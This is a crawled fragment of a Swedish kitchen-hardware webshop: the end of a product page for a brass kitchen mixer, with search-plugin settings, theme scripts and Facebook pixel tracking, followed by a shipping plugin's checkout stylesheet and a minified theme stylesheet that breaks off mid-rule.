13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"sv-SE","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/slick.min.js" id="basel-slick-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/photoswipe.min.js" id="basel-photoswipe-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/photoswipe-ui-default.min.js" id="basel-photoswipe-ui-default-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '514535789023838');
fbq('track', 'ViewContent', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Tapwell k\u00f6ksblandare ARM885 m\u00e4ssing",
    "content_ids": "[\"9423511_126967\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"9423511_126967\",\"quantity\":1}]",
    "content_category": "K\u00f6ksblandare",
    "value": "6296",
    "currency": "SEK"
}, {
    "eventID": "fe9eaf14-37d9-4a85-b5b1-fe7b2113bd78"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '514535789023838');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "0702fdd1-5170-49c5-9aca-88d2ecac53fd"
});
 });
</script>

			<link rel="stylesheet" id="basel-opt-header-banner-css" href="https://frontapply.se/wp-content/themes/basel/css/parts/opt-header-banner.min.css?ver=5.9.3" type="text/css" media="all" /> 				    <div class="header-banner color-scheme-light">
			
	        			
						
	        <div class="container header-banner-container">
	            <div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1700174617468 vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner vc_custom_1638919905684"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-xs"><div class="vc_column-inner vc_custom_1638919910737"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center; font-size: 15px;"><i class="fa fa-check" style="color: #99cccc;font-size: 15px" aria-hidden="true"><a href="https://frontapply.se/kokshandtag-butik-stockholm/"><span style="color: #000000;font-family: lato">&nbsp;&nbsp;Butik&nbsp;i&nbsp;<strong>Stockholm</strong></a></span></i></p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-xs"><div class="vc_column-inner vc_custom_1638919916694"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center; font-size: 15px;"><i class="fa fa-check" style="color: #99cccc;font-size: 15px" aria-hidden="true"><span style="color: #000000;font-family: lato"><strong>&nbsp;&nbsp;30.000+&nbsp;</strong>nöjda&nbsp;kunder</a></span></i></p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-xs"><div class="vc_column-inner vc_custom_1671194491093"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center; font-size: 15px;"><i class="fa fa-check" style="color: #99cccc;font-size: 15px" aria-hidden="true"><span style="color: #000000;font-family: lato"><strong>&nbsp;&nbsp;Snabba&nbsp;</strong>leveranser</a></span></i></p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner vc_custom_1639818612650"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1700603753776 vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_col-xs-12"><div class="vc_column-inner vc_custom_1671197350509"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center; color: #000000; font-size: 12px"><i class="fa fa-check" style="color: #99cccc; font-size: 10px"></i> Butik i Stockholm &nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-check" style="color: #99cccc; font-size: 10px;"></i> 30.000+ nöjda kunder &nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-check" style="color: #99cccc; font-size: 10px;"></i> Snabba leveranser</p>
		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1700174617468{margin-top: 30px !important;}.vc_custom_1716369628830{margin-top: 30px !important;}.vc_custom_1700603753776{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1716369715789{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1700174638112{padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1700174627186{margin-top: 30px !important;}.vc_custom_1638919905684{margin-top: 5px !important;}.vc_custom_1638919910737{margin-top: 5px !important;}.vc_custom_1638919916694{margin-top: 5px !important;}.vc_custom_1671194491093{margin-top: 5px !important;}.vc_custom_1639818612650{margin-top: 5px !important;}.vc_custom_1671197350509{margin-top: 3px !important;margin-right: -20px !important;margin-left: -20px !important;}.vc_custom_1638919905684{margin-top: 5px !important;}.vc_custom_1638919910737{margin-top: 5px !important;}.vc_custom_1638919916694{margin-top: 5px !important;}</style>	        </div>
			
	    </div>

	    
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Hämtade 15811 objekt (14 MB) från Redis med Predis (v2.4.0).
-->


--- FILE ---
content_type: text/css
request_url: https://frontapply.se/wp-content/plugins/unifaun_online/assets/css/style.css
body_size: 1681
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans');

.woocommerce-checkout .msunifaunonline-shipping {
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    line-height: 1.42;
}
.woocommerce-checkout .msunifaunonline-shipping td {
    padding: 0;
    width: 100%;
}
.woocommerce-checkout .msunifaunonline-shipping td > strong {
    color: #434343;
    display: block;
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 2px;
}
.woocommerce-checkout.msuo-loaded.ajax-loading .custom-region-selector:before {
    background: #fff;
    bottom: 0;
    content: '';
    left: 0;
    opacity: 0.9;
    position: absolute;
    right: 0;
    top: 0;
}
.woocommerce-checkout.msuo-loaded.ajax-loading .custom-region-selector:after {
    background: transparent url('../img/ajax-loader.gif') center center no-repeat scroll;
    bottom: 0;
    content: '';
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}
.woocommerce-checkout.msuo-loaded .custom-region-selector {
    overflow: hidden;
    margin-bottom: 15px;
    position: relative;
}
.woocommerce-checkout.msuo-loaded .custom-region-selector .action {
    background: #862B87;
    border: 0;
    border-radius: 5px;
    color: #fff;
    float: right;
    font-size: 14px;
    line-height: 50px;
    margin-left: 10px;
    padding: 0 20px;
    position: static;
    text-align: center;
    width: auto;
}
.woocommerce-checkout.msuo-loaded .custom-region-selector .wrapper {
    overflow: hidden;
}
.woocommerce-checkout.msuo-loaded .custom-region-selector .wrapper input {
    background: #fff;
    border: 1px #cbcbcd solid;
    border-radius: 5px;
    box-shadow: none;
    height: 50px;
    padding: 0 15px;
    width: 100%;
}

.msuo-loaded.woocommerce-checkout .woocommerce-shipping-totals.shipping > td {
    background: none;
}
.msuo-loaded.woocommerce-checkout .woocommerce-shipping-totals.shipping + .woocommerce-shipping-totals.shipping > td {
    background: transparent url('../img/unifaun.svg') center bottom no-repeat scroll;
    background-size: 64px;
}

.woocommerce-checkout .msunifaunonline-shipping .package {
    background: transparent url('../img/unifaun.svg') center bottom 15px no-repeat scroll;
    background-size: 75px;
    border: 1px #cbcbcb solid;
    border-radius: 5px;
    margin-bottom: 30px;
    overflow: hidden;
    padding: 0 0 50px 0;
}
.msuo-loaded.woocommerce-checkout.msuo-locked .woocommerce-shipping-totals.shipping {
    opacity: 0.75;
    pointer-events: none;
    position: relative;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method {
    margin: 0;
    padding: 0;
}
.woocommerce-checkout .msunifaunonline-shipping .package > .single,
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li
{
    color: #3c3c3e;
    font-size: 14px;
    margin: 0;
    overflow: hidden;
    padding: 13px 10px 13px 10px;
    position: relative;
}
.woocommerce-checkout .msunifaunonline-shipping .package > .single,
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li.selected {
    background-color: #F5F5F7;
}
.woocommerce-checkout .msunifaunonline-shipping .package > .single,
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li > label
{
    color: #3c3c3e;
    font-weight: 600;
}
.woocommerce-checkout .msunifaunonline-shipping .package > .single .price,
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li > label .price {
    float: right;
}
.woocommerce-checkout .msunifaunonline-shipping .package > .single .price .tax_label,
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li > label .price .tax_label {
    display: none;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li + li {
    border-top: 1px solid #e8e8e8;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra {
    display: none;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra.selected {
    display: block;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .agents {
    display: block;
    margin: 10px 0;
    padding: 0;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .agents select {
    width: 100%;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .addons {
    background: none;
    margin: 10px 0;
    padding: 0;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .addons .price {
    margin-left: 5px;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .agent + .addons {
    margin-top: 20px;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .addons label {
    display: block;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .addons input[type="text"],
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .addons input[type="email"]
{
    width: 100%;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .addons .addon-fields {
    display: none;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .addons .addon-fields input {
    background: #fff;
    box-shadow: none;
    border: 1px solid #ccc;
    height: 32px;
    margin: 10px 0;
}
.woocommerce-checkout .msunifaunonline-shipping ul#shipping_method > li .shipping-extra .addons .selected + .addon-fields {
    display: block;
}
.msuo-loaded.woocommerce-checkout ul#shipping_method li {
    position: relative;
}

@media screen and (min-width: 475px) and (max-width: 768px) {
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-SBTL {
        background: transparent url('../img/db-schenker.svg') center center no-repeat scroll;
        background-size: 64px;
        height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        width: 64px;
    }
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-BCSE,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-BCMSE,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-BOX,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-PNL,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-BP,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-PNLNO {
        background: transparent url('../img/bring.svg') center center no-repeat scroll;
        background-size: 64px;
        height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        width: 64px;
    }
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-PBREV,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DTPG,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-PLAB {
        background: transparent url('../img/postnord.jpg') center center no-repeat scroll;
        background-size: 64px;
        height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        width: 64px;
    }
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-BEST {
        background: transparent url('../img/best-transport.svg') center center no-repeat scroll;
        background-size: 64px;
        height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        width: 64px;
    }
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DHLAIR,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DHLROAD,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DHLEC,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DHLSPCOD,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DGF {
        background: transparent url('../img/DHL.jpg') center center no-repeat scroll;
        background-size: 64px;
        height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        width: 64px;
    }
}

@media screen and (min-width: 769px) {
    .woocommerce-checkout #kco-order-review,
    .woocommerce-checkout #kco-iframe {
        width: 50%;
    }
}

@media screen and (min-width: 960px) {
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-SBTL {
        background: transparent url('../img/db-schenker.svg') center center no-repeat scroll;
        background-size: 64px;
        height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        width: 64px;
    }
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-BCSE,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-BCMSE,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-BOX,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-PNL,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-BP,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-PNLNO {
        background: transparent url('../img/bring.svg') center center no-repeat scroll;
        background-size: 64px;
        height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        width: 64px;
    }
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-PBREV,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DTPG,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-PLAB {
        background: transparent url('../img/postnord.jpg') center center no-repeat scroll;
        background-size: 64px;
        height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        width: 64px;
    }
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-BEST {
        background: transparent url('../img/best-transport.svg') center center no-repeat scroll;
        background-size: 64px;
        height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        width: 64px;
    }
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DHLAIR,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DHLROAD,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DHLEC,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DHLSPCOD,
    .msuo-loaded.woocommerce-checkout .msunifaunonline-carrier-id-DGF {
        background: transparent url('../img/DHL.jpg') center center no-repeat scroll;
        background-size: 64px;
        height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        width: 64px;
    }
}

.woocommerce-cart .msunifaunonline-shipping > td {
    padding: 0;
    width: 100%;
}
.woocommerce-cart .msunifaunonline-shipping > td > strong {
    background-color: #f8f8f8;
    display: block;
    padding: 1em 1.41575em;
}
.woocommerce-cart .msunifaunonline-shipping .package {
    padding: 1em 1.41575em;
}
.woocommerce-cart .msunifaunonline-shipping ul li {
}
.woocommerce-cart .msunifaunonline-shipping ul li label .price {
    float: right;
}
.woocommerce-cart .msunifaunonline-shipping ul li label .price .tax_label {
    display: none;
}
.woocommerce-cart .shipping-extra {
    display: none;
}


--- FILE ---
content_type: text/css
request_url: https://frontapply.se/wp-content/themes/basel-child/dist/style.15ade72bd365395830ce.css?x=1.0.12
body_size: 3702
content:
@media(min-width: 770px){.filters-area{padding-top:15px !important}.filters-area .filters-inner-area{display:flex;justify-content:flex-start;align-items:center;align-content:center}.filters-area .filters-inner-area .filter-widget{float:unset;width:auto;display:flex;align-items:center;margin-bottom:15px}.filters-area .filters-inner-area .filter-widget .hidden-xs{margin-right:15px}}@media(min-width: 770px)and (min-width: 992px){.filters-area .filters-inner-area .filter-widget .hidden-xs{margin-right:30px !important}}@media(min-width: 770px){.filters-area .filters-inner-area .filter-widget .hidden-xs .widget-title{margin-bottom:0}}@media(min-width: 770px){.filters-area .filters-inner-area .filter-widget .hidden-xs:last-child{display:none !important}}@media(min-width: 770px){.filters-area .filters-inner-area .filter-widget .visible-xs-block{display:block !important;width:120px}}@media(min-width: 770px)and (min-width: 992px){.filters-area .filters-inner-area .filter-widget .visible-xs-block{width:150px !important}}@media(min-width: 770px)and (min-width: 1200px){.filters-area .filters-inner-area .filter-widget .visible-xs-block{width:200px !important}}.main-header:has(.dgwt-wcas-search-wrapp).header-categories{padding-bottom:0 !important}.main-header:has(.dgwt-wcas-search-wrapp) .wrapp-header .menu-center .menu{display:flex;justify-content:center}.main-header:has(.dgwt-wcas-search-wrapp) .wrapp-header .menu-center .menu .menu-item:last-child{flex:1;display:flex;align-items:center}.main-header:has(.dgwt-wcas-search-wrapp) .wrapp-header .menu-center .menu .menu-item:last-child .dgwt-wcas-search-wrapp{max-width:850px;min-width:150px;margin:0}.main-header:has(.dgwt-wcas-search-wrapp) .wrapp-header .menu-center .menu .menu-item:last-child .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{border-color:#7f7f7f;border-width:1px;background-color:#fff;font:inherit;font-size:16px;padding-top:6px;padding-bottom:6px;padding-left:24px}.main-header:has(.dgwt-wcas-search-wrapp) .wrapp-header .menu-center .menu .menu-item:last-child .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-preloader{margin-right:0;right:24px}.main-header:has(.dgwt-wcas-search-wrapp) .wrapp-header .menu-center .menu .menu-item:last-child .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit{top:18px;display:none}.main-header:has(.dgwt-wcas-search-wrapp) .wrapp-header .menu-center .menu .menu-item:last-child .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .fibo-search-link{position:absolute;right:62px;top:17px;background:#f2f2f2;padding:5px 10px;border-radius:50px;color:#595959;font-weight:500}@media(max-width: 1550px){.main-header:has(.dgwt-wcas-search-wrapp) .wrapp-header .menu-center .menu .menu-item:last-child .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .fibo-search-link{display:none}}.main-header:has(.dgwt-wcas-search-wrapp) .wrapp-header .right-column{width:unset}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation{border:0;width:100%}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown{position:unset;visibility:unset;opacity:unset;background-color:#fff}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu{border:0}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:not(:nth-last-child(2)){display:none}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:nth-last-child(2){display:block !important}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:nth-last-child(2) .dgwt-wcas-search-wrapp{max-width:unset;padding-top:5px;padding-bottom:20px}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:nth-last-child(2) .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp{padding:0}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:nth-last-child(2) .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{border-color:#7f7f7f;border-width:1px;background-color:#fff;font:inherit;font-size:18px;padding:7px 24px}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:nth-last-child(2) .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-preloader{margin-right:0;right:24px}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:nth-last-child(2) .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit{display:none !important}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:nth-last-child(2) .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .fibo-search-link{position:absolute;right:62px;top:8px;background:#f2f2f2;padding:7px 10px;border-radius:50px;color:#595959;font-weight:500}@media(max-width: 500px){.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:nth-last-child(2) .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .fibo-search-link{display:none}}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:nth-last-child(2) .dgwt-wcas-search-wrapp .dgwt-wcas-enable-mobile-form{display:none !important}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .categories-menu-dropdown .menu>.menu-item:nth-last-child(2):hover{background-color:unset}.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .mega-navigation .menu-opener,.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header .search-extended{display:none !important}@media(min-width: 992px){.main-header:has(.dgwt-wcas-search-wrapp) div.secondary-header{display:none !important}}@media(min-width: 992px)and (max-width: 1200px){.main-header:has(.dgwt-wcas-search-wrapp)>.container{width:98% !important}.main-header:has(.dgwt-wcas-search-wrapp) .menu-center .menu .menu-item a{font-size:16px}.main-header:has(.dgwt-wcas-search-wrapp) .site-logo{width:unset}.main-header:has(.dgwt-wcas-search-wrapp) .site-logo img{max-width:150px}}.dgwt-wcas-suggestion-product{display:block !important}.dgwt-wcas-suggestion-product{display:flex !important;align-items:center}.dgwt-wcas-suggestion-product .dgwt-wcas-content-wrapp{display:flex !important;align-items:center}.dgwt-wcas-suggestion-product .dgwt-wcas-content-wrapp .dgwt-wcas-st{flex:1;width:unset}.dgwt-wcas-suggestion-product .dgwt-wcas-content-wrapp .dgwt-wcas-meta .dgwt-wcas-sp{white-space:nowrap;display:flex !important;flex-direction:row;gap:3px}.dgwt-wcas-st-more .dgwt-wcas-st-more-total{display:none}.container.related-and-upsells{display:none}@media(max-width: 768px){body.search-results .products{grid-template-columns:repeat(2, 1fr)}}body.search-results .products a img{aspect-ratio:1/1;object-fit:cover}.swatches-on-grid .swatch-on-grid,.basel-hover-alt .btn-add>a{font-weight:400}@media(max-width: 768px),all{.products.row{margin-left:-5px;margin-right:-5px}}body.single-product .single-product-content .product_meta>span a,body.single-product .single-product-content .product_meta>span span{margin:0px}.basel-woocommerce-layered-nav-show-more{cursor:pointer;padding:10px 0px 10px 0px;margin-top:25px;border-top:1px solid rgba(0,0,0,.1)}body .swatches-on-grid .swatch-on-grid{font-weight:400}.basel-woocommerce-layered-nav ul{max-height:72px;overflow:hidden}.basel-woocommerce-layered-nav ul.active{max-height:none}body .basel-woocommerce-layered-nav li.with-swatch-text a{font-weight:400}body .basel-woocommerce-layered-nav li.with-swatch-text.chosen a{font-weight:700}body .basel-woocommerce-layered-nav .swatches-normal li.with-swatch-text a{font-size:14px}.site-content .filters-area{display:block}#filter-area-mobile-minimizer{display:none}@media(max-width: 767px){#filter-area-mobile-minimizer{font-family:Saira Condensed,Arial,Helvetica,sans-serif;background:#f9f9f9;border-bottom:5px solid #fff;margin:0 -15px;display:block}.filter-area-mobile-minimizer-inner{padding:10px 20px;font-size:14px !important}#filter-area-mobile-minimizer button{background:none;border:none;text-decoration:underline;font-weight:bold;text-transform:initial;padding:5px}#filter-area-mobile-minimizer .attribute-btn{text-transform:uppercase;font-weight:italic}#filter-area-mobile-minimizer button:hover,#filter-area-mobile-minimizer button:focus,#filter-area-mobile-minimizer button:active{color:#000}#filter-area-hide-filter{padding:10px 20px;background:#efefef;text-align:center;text-transform:uppercase}#filter-area-hide-filter:hover{cursor:pointer}#filter-area-mobile-minimizer-left-div{float:left;padding-top:4px;text-transform:uppercase}#filter-area-mobile-minimizer-right-div{float:right;text-align:center}#filter-area-mobile-minimizer-right-div.no-float{float:none !important}#filter-area-mobile-minimizer-active-filters.is-hidden,#filter-area-mobile-minimizer .is-hidden{display:none}.filters-inner-area .basel-woocommerce-layered-nav{display:none}.filters-inner-area .basel-woocommerce-layered-nav{margin:10px 0 !important}.filters-inner-area .basel-woocommerce-layered-nav.is-show{display:block}.filters-area{padding-top:0 !important;padding-bottom:0 !important;margin-bottom:20px !important}}.sticky-header .secondary-header,.main-header .secondary-header{display:block !important}.sticky-header .secondary-header .mega-navigation,.main-header .secondary-header .mega-navigation{background-color:#6d8994 !important;border-top:2px solid #80a1ad;border-bottom:2px solid #80a1ad}.sticky-header .secondary-header .mega-navigation .menu-opener,.main-header .secondary-header .mega-navigation .menu-opener{padding:9px 0 9px 22px;font-weight:normal}.sticky-header .secondary-header .mega-navigation .menu-opener .arrow-opener,.main-header .secondary-header .mega-navigation .menu-opener .arrow-opener{margin-top:-12px}@media(max-width: 768px){.sticky-header .secondary-header .mega-navigation,.main-header .secondary-header .mega-navigation{width:50% !important}}@media(max-width: 768px){.sticky-header .secondary-header .search-extended,.main-header .secondary-header .search-extended{width:50% !important}.sticky-header .secondary-header .search-extended .search-by-category,.main-header .secondary-header .search-extended .search-by-category{display:none}.sticky-header .secondary-header .search-extended .search-field,.main-header .secondary-header .search-extended .search-field{padding-right:0}}.sticky-header.header-categories,.main-header.header-categories{padding-bottom:15px !important}@media(max-width: 768px){.sticky-header.header-categories .secondary-header .search-extended,.main-header.header-categories .secondary-header .search-extended{display:table-cell !important}}.sticky-header .secondary-header .mega-navigation .menu-opener{padding:5px 0 5px 10px}.header-full-width .sticky-header>.secondary-header>.container{width:95%}@media(max-width: 768px){.header-full-width .sticky-header>.secondary-header>.container{width:100%}}.mailchimp-newsletter .woocommerce-form__label-for-checkbox{display:inline}.fa,.fas{font-family:FontAwesome !important;font-weight:normal 